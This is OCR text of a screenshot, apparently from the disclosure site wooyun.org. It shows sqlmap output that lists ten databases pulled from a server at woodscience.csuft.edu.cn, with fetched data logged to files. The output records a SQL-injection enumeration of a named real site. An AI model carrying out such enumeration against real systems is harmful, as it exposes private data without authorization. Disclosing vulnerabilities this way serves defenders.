 管理员: C:\Windows\system32\cmd.exe
[17:51:24] [INFO] retrieved: "privilege"
[17:51:25] [INFO] retrieved: "SelfTest"
[17:51:25] [INFO] retrieved: "tempdb"
[17:51:25] [INFO] retrieved: "zdzxwdata"
available databases [10]:
[*] cnhealthclub
[*] hudong
[*] master
[*] model
[*] msdb
[*] OnLineExam
[*] privilege
[*] SelfTest
[*] tempdb
[*] zdzxwdata
[17:51:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 66 times
[17:51:25] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
woodscience.csuft.edu.cn'
[*] shutting down at 17:51:25
D:\工具3\sqlmap>_
www.wooyun.org